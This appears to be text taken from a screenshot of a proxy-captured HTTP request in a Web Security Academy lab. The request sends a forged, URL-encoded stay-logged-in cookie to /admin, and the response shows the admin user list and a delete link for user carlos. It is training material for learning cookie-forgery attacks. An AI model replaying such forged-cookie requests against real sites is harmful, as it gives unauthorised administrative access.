 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a6e00f0032047ca8400031b003d0013.web-security-academy.net
3 Cookie: notification=
%59%67%2f%4c%38%6f%48%31%55%72%52%46%6b%45%36%66%78%43%49%54%79%53%34%41%38%50%2f%53%6a%52%59%79%2f%4f%74%65%65%
49%4a%62%4d%75%45%3d; stay-logged-in=
%59%67%2f%4c%38%6f%48%31%55%72%52%46%6b%45%36%66%78%43%49%54%79%53%34%41%38%50%2f%53%6a%52%59%79%2f%4f%74%65%65%
49%4a%62%4d%75%45%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6e00f0032047ca8400031 .net/post?postId=9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
administrator:1697441000016
Users
wiener - Delete
carlos - Delete
<div>
<span>
carlos -
</span>
<a href="/admin/delete?username=carlos">
Delete
</a>
</div>